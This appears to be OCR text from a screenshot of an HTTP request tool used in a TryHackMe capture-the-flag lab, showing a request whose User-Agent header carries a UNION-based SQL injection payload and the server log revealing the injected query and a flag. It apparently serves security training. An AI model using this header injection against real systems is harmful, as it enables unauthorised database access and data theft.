 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 52 bytes 数据包扫描 美 化 HEX 热加载 构造请求
890bytes / 351ms 美化 HEX 渲染 编码 请输入定位响应 详 情
1 GET /httpagent/ HTTP/1.1
2 Host ? : 10.10.142.163
3 User-Agent: 'UNION SELECT flag,1 FROM books where book_id = 1; #
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8
9
HTTP Logs
Generated SQL Query: SELECT * FROM logs WHERE user_Agent = ''UNION SELECT flag,1 FROM books
where book_id = 1; #'
id: THM{HELLO}
user_Agent: 1